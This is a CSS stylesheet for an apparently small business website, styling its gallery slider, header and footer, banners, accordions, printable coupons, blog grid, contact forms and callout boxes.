.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

.no-js #gallery-img-container, .no-js #gallery-thumb-container { display: none; }

#gallery-img-container { margin-bottom: 1.11111rem; max-width: 51.66667rem; text-align: center; }

#gallery-img-container img { width: 100%; }

#gallery-img-container:hover .swiper-button-prev, #gallery-img-container:hover .swiper-button-next, #gallery-img-container:focus .swiper-button-prev, #gallery-img-container:focus .swiper-button-next { opacity: 1; }

#gallery-img-container:hover .swiper-button-prev.swiper-button-disabled, #gallery-img-container:hover .swiper-button-next.swiper-button-disabled, #gallery-img-container:focus .swiper-button-prev.swiper-button-disabled, #gallery-img-container:focus .swiper-button-next.swiper-button-disabled { opacity: 0.5; }

#gallery-img-container .slide-content { position: relative; text-align: center; }

#gallery-img-container .caption { padding: 0.55556rem; text-align: center; background-color: rgba(216, 43, 43, 0.75); position: absolute; width: 100%; bottom: 0; color: #fff; }

#gallery-img-container .swiper-button-prev, #gallery-img-container .swiper-button-next { -webkit-transition: .33s; transition: .33s; opacity: 0; }

#gallery-img-container .swiper-button-prev.swiper-button-disabled, #gallery-img-container .swiper-button-next.swiper-button-disabled { cursor: auto; pointer-events: none; }

#gallery-img-container .swiper-button-prev::after, #gallery-img-container .swiper-button-next::after { color: #fff; font-family: 'Material Icons'; font-size: 2.22222rem; text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

#gallery-img-container .swiper-button-prev { left: 1rem; }

#gallery-img-container .swiper-button-prev::after { content: "\e5e0"; }

#gallery-img-container .swiper-button-next::after { content: "\e5e1"; }

#gallery-thumb-container { max-width: 51.66667rem; margin-bottom: 2.22222rem; text-align: center; }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0; text-align: center; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

.content hr:not(.stub) { margin: 2.22222rem 0; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content hr:not(.stub) { margin: 3.33333rem 0; }
  .content .content-text { padding: 3.33333rem 0.83333rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

:not(#page-id-1) .additional-content-area { padding: 1.66667rem 0; }

@media print, screen and (min-width: 64em) { :not(#page-id-1) .additional-content-area { padding: 3.33333rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.66667rem 0 0; background-color: #242424; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 3.33333rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-color: #D82B2B; background-image: linear-gradient(45deg, #7e0a0a, #ac1616); background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; color: #fff; font-family: "Raleway", "Muli", sans-serif; }

.home-page.content .content-text h2.h1 { margin-bottom: 1.66667rem; }

.home-page.content .content-text img.noframe, .home-page.content .content-text img.picframe, .home-page.content .content-text img.innerframe { width: auto; max-width: 5.55556rem; }

.home-page.content .content-text .heading { margin-bottom: 1.66667rem; }

.home-page.content .content-text hr { border-color: #fff; border-width: 0.16667rem; margin: 2.22222rem 0; }

.home-page.content .content-text h3 { margin-bottom: 1.66667rem; }

.home-page.content .content-text .button { margin-bottom: 0; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

.home-page.content br { display: none; }

.home-page.content .bottom-callout { text-align: center; }

.home-page.content .bottom-callout br { display: inline-block; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content br { display: inline-block; }
  .home-page.content .bottom-callout { text-align: left; }
  .home-page.content .content-text { padding: 0 0.83333rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

#page-id-1 .additional-content-area { padding: 1.66667rem 0; }

#page-id-1 .additional-content-area#extraContent0 { position: relative; }

#page-id-1 .additional-content-area#extraContent0 .row.columns .row > .columns:first-child { position: relative; }

#page-id-1 .additional-content-area#extraContent0 .row.columns .row > .columns:first-child::before { content: ""; position: absolute; top: 10%; right: 5%; background: url("/images/watermark-cardinal-white.svg") top center/contain no-repeat; width: 6.66667rem; height: 10.16667rem; z-index: 3; }

#page-id-1 .additional-content-area#extraContent0::after { content: ""; position: absolute; bottom: -0.55556rem; left: 0; width: 100%; height: 2.5rem; background: url("/images/effect-scratches-gray.png") center top/cover no-repeat; }

@media print, screen and (min-width: 64em) { #page-id-1 .additional-content-area { padding: 4.44444rem 0; }
  #page-id-1 .additional-content-area#extraContent0 .row.columns > .row { position: relative; }
  #page-id-1 .additional-content-area#extraContent0 .row.columns > .row .columns:first-child { position: unset; }
  #page-id-1 .additional-content-area#extraContent0 .row.columns > .row .columns:first-child::before { display: none; }
  #page-id-1 .additional-content-area#extraContent0 .row.columns > .row::before { content: ""; position: absolute; top: 10%; right: 60%; background: url("/images/watermark-cardinal-white.svg") top center/contain no-repeat; width: 12.22222rem; height: 15.72222rem; z-index: 3; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #851818; background-image: url("/images/sub-banner-about.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner::after { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 0; opacity: .4; background-color: #292929; }

.sub-banner::before { content: ""; background: url("/images/effect-scratches-white.png") center/cover no-repeat; position: absolute; bottom: -0.55556rem; left: 0; width: 100%; height: 2.5rem; z-index: 3; }

.sub-banner #sub-banner-container > * { position: relative; z-index: 7; display: block; margin: 2.77778rem 0.83333rem 3.88889rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 2rem; font-weight: bold; line-height: 1.1; }

@media print, screen and (min-width: 40em) { .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 4.44444rem 0.83333rem; color: #fff; font-size: 2.77778rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner::before { height: 5rem; }
  .sub-banner #sub-banner-container > * { margin: 4.44444rem 0.83333rem 6.66667rem 0.83333rem; } }

.accordion-wrap { margin: 0 0 1.66667rem 0; }

.accordion-click { position: relative; padding: 1.11111rem 3.33333rem 1.11111rem 1.66667rem; background: #F5F5F5; color: #D82B2B; font-size: 1rem; line-height: 1.4; font-weight: 700; border: 1px solid #bfbfbf; text-transform: uppercase; }

.accordion-click::before, .accordion-click::after { content: ""; position: absolute; display: block; background: #D82B2B; top: calc(50% - 2px); right: 1.66667rem; width: 0.55556rem; height: 0.11111rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #F5F5F5; -webkit-transition: 0.3s; transition: 0.3s; }

@media print, screen and (min-width: 64em) { .accordion-click { font-size: 1.33333rem; line-height: 1.2; } }

.accordion-slide { color: #666; font-size: 18px; background: #fff; padding: 1.66667rem; border: 1px solid #bfbfbf; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #D82B2B; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #D82B2B; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #D82B2B; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #D82B2B; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #4a4a4a; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #4a4a4a; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Raleway", "Muli", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #D82B2B; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Raleway", "Muli", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #D82B2B; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0.55556rem 0 0.55556rem 0; color: #fff; font-family: "Raleway", "Muli", sans-serif; font-size: 1.38056rem; font-weight: 700; text-align: center; line-height: 1.25; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0.55556rem 0 0.55556rem 0; font-size: 1.94444rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

@media print, screen and (min-width: 64em) { form .input-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; }
  form .input-wrapper > .fm-question-container { -ms-flex-preferred-size: 50%; flex-basis: 50%; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  form .input-wrapper > .fm-question-container:first-child { margin-right: 0.27778rem; }
  form .input-wrapper > .fm-question-container:last-child { margin-left: 0.27778rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.88889rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #707070; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

form :-ms-input-placeholder { color: #707070; opacity: 1; }

form select[data-selected=""] { color: #707070; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #171717; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.77778rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 8.88889rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: "Muli", sans-serif; padding: 0.85em 1em 0.75em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0.27778rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: #D82B2B; color: #fff; font-weight: bold; color: #fff; font-size: 1.33333rem; border: 2px solid #1e1e1e; border-radius: 0; text-transform: none; padding: 0.65em 2.5em 0.75em 1em; background-image: url("/images/play_arrow.svg"); background-repeat: no-repeat; background-position: top 50% right 12%; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #ba2222; color: #fff; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.88889rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.88889rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.88889rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.88889rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.88889rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.88889rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.gallery-slider-module { position: relative; color: #fff; background-color: #252522; padding: 1.66667rem 1.11111rem 0 !important; }

.gallery-slider-module::after { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 1; background: url("/images/gallery-slider-bg.jpg") center/cover no-repeat; opacity: .65; }

.gallery-slider-module > * { position: relative; z-index: 5; }

.gallery-slider-module .heading { padding: 1.11111rem 0; }

.gallery-slider-module .gallery-content { font-family: "Muli", "Muli", sans-serif; }

.gallery-slider-module .highlight { font-weight: 300; text-transform: uppercase; font-family: "Raleway", "Muli", sans-serif; font-size: clamp(1.33333rem, 2.5vw, 2rem); border-left: 1px solid #D82B2B; }

.gallery-slider-module .custom-list { margin-top: 1.66667rem; }

.gallery-slider-module .gallery-content { position: relative; padding-top: 1.11111rem; }

.gallery-slider-module .gallery-content::after { content: ""; position: absolute; top: 0; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); width: 100vw; height: 100%; background-color: #171716; opacity: 56%; z-index: -1; }

.gallery-slider-module .gallery-content .columns { margin-bottom: 1.66667rem; }

.gallery-slider-module .gallery-content .columns:not(.highlight) strong { font-size: 1.11111rem; }

.gallery-slider-module .gallery-content .custom-list li { color: #fff; }

.gallery-slider-module br { display: none; }

.gallery-slider-module .black.primary-color br { display: none; }

.gallery-slider-module .effect-scratches { position: absolute; width: 100%; bottom: -0.55556rem; left: 0; z-index: 5; color: #fff; }

@media print, screen and (min-width: 64em) { .gallery-slider-module { padding: 3.33333rem 1.11111rem 0 !important; }
  .gallery-slider-module .gallery-content { padding: 2.22222rem 0 8vw; }
  .gallery-slider-module .gallery-content .columns { padding: 0 2.5rem; margin-bottom: 0; } }

@media screen and (min-width: 78.75em) { .gallery-slider-module .black.primary-color br { display: inline-block; } }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; -webkit-box-shadow: 0 0 0.88889rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.88889rem rgba(0, 0, 0, 0.16); }

.myce-callout img { margin-bottom: 0; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; border-radius: 0; font-family: "Raleway", "Muli", sans-serif; text-transform: uppercase; text-align: left; padding: 2em; }

.service-callout { margin: 0 auto 2.22222rem; max-width: 21.66667rem; text-align: center; }

.service-callout a { display: block; position: relative; max-width: 21.66667rem; max-height: 21.66667rem; padding-top: 100%; overflow: hidden; background-color: #505050; -webkit-transition: .3s; transition: .3s; pointer-events: none; }

.service-callout img { margin-bottom: 1.11111rem; position: absolute; width: auto; max-width: unset; height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 0; opacity: .35; }

.service-callout .heading { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); display: block; color: #fff; padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; font-family: "Raleway", "Muli", sans-serif; text-align: center; }

.service-callout .heading span { display: block; font-size: 1.66667rem; text-transform: uppercase; }

.service-callout p { margin-bottom: 1.11111rem; }

.service-callout .button { margin: 0; }

#page-id-4 .content-text .columns { margin-bottom: 1.66667rem; }

.contact-callout { background-color: #F5F5F5; height: 100%; padding: 1.66667rem 2.22222rem; margin-bottom: 1.66667rem; border-top: 15px solid #D82B2B; }

.contact-callout .button { margin-bottom: 0; }

.contact-callout a:not(.button) { text-decoration: underline; }

.contact-callout a:not(.button):hover, .contact-callout a:not(.button):focus { text-decoration: none; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

